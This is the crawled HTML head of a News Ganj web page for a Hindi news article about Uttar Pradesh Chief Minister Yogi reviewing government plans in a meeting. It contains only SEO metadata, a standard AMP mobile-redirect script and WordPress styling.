

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/
body_size: 25451
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Yogi Reviewed The Plans Of The Government In The Meeting</title>
<meta name="description" content="लखनऊ। तहसीलों की कार्यप्रणाली में बड़े सुधार की आवश्यकता है। हमें पारदर्शिता, समयबद्धता को लेकर ठोस प्रयास करना होगा। शिकायतों और समस्थाओं का निस्तारण एक समय"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Yogi Reviewed The Plans Of The Government In The Meeting" />
<meta property="og:description" content="लखनऊ। तहसीलों की कार्यप्रणाली में बड़े सुधार की आवश्यकता है। हमें पारदर्शिता, समयबद्धता को लेकर ठोस प्रयास करना होगा। शिकायतों और समस्थाओं का निस्तारण एक समय" />
<meta property="og:url" content="https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="up news" />
<meta property="article:tag" content="yogi meeting" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="cm yogi meeting" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-16T14:11:04+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Yogi Reviewed The Plans Of The Government In The Meeting" />
<meta name="twitter:description" content="लखनऊ। तहसीलों की कार्यप्रणाली में बड़े सुधार की आवश्यकता है। हमें पारदर्शिता, समयबद्धता को लेकर ठोस प्रयास करना होगा। शिकायतों और समस्थाओं का निस्तारण एक समय" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg","width":"700","height":"400","caption":"cm yogi meeting","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/","name":"\u0928\u093f\u0935\u0947\u0936\u0915\u094b\u0902 \u0915\u094b \u0926\u0947\u092f \u0907\u0902\u0938\u0947\u0902\u091f\u093f\u0935 \u0915\u0947 \u092e\u093e\u092e\u0932\u0947 \u0928 \u0930\u0939\u0947\u0902 \u0932\u0902\u092c\u093f\u0924, \u0924\u0924\u094d\u0915\u093e\u0932 \u0926\u093f\u0932\u093e\u090f\u0902 \u0932\u093e\u092d: \u0938\u0940\u090f\u092e \u092f\u094b\u0917\u0940"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/#webpage","url":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/","name":"CM Yogi Reviewed The Plans Of The Government In The Meeting","datePublished":"2023-05-16T14:11:04+05:30","dateModified":"2023-05-16T14:11:04+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Yogi Reviewed The Plans Of The Government In The Meeting","keywords":"CM Yogi","datePublished":"2023-05-16T14:11:04+05:30","dateModified":"2023-05-16T14:11:04+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u0924\u0939\u0938\u0940\u0932\u094b\u0902 \u0915\u0940 \u0915\u093e\u0930\u094d\u092f\u092a\u094d\u0930\u0923\u093e\u0932\u0940 \u092e\u0947\u0902 \u092c\u095c\u0947 \u0938\u0941\u0927\u093e\u0930 \u0915\u0940 \u0906\u0935\u0936\u094d\u092f\u0915\u0924\u093e \u0939\u0948\u0964 \u0939\u092e\u0947\u0902 \u092a\u093e\u0930\u0926\u0930\u094d\u0936\u093f\u0924\u093e, \u0938\u092e\u092f\u092c\u0926\u094d\u0927\u0924\u093e \u0915\u094b \u0932\u0947\u0915\u0930 \u0920\u094b\u0938 \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930\u0928\u093e \u0939\u094b\u0917\u093e\u0964 \u0936\u093f\u0915\u093e\u092f\u0924\u094b\u0902 \u0914\u0930 \u0938\u092e\u0938\u094d\u0925\u093e\u0913\u0902 \u0915\u093e \u0928\u093f\u0938\u094d\u0924\u093e\u0930\u0923 \u090f\u0915 \u0938\u092e\u092f","name":"CM Yogi Reviewed The Plans Of The Government In The Meeting","@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
